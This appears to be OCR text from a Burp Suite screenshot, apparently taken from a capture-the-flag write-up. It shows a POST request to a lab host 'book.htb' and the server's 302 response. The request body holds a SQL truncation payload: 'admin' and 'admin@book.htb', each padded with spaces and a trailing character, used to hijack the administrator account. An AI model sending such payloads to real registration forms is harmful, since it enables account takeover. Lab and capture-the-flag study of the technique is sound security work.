 Send Cancel < ▼ > ▼ Follow redirection
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.176/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Connection: close
11 Cookie: PHPSESSID=q7bqg1gipvobq3ict7k46un8rs
12 Upgrade-Insecure-Requests: 1
13
14 name=admin    a&email=admin%40book.htb     a&password=123
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Fri, 17 Jul 2020 02:35:12 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12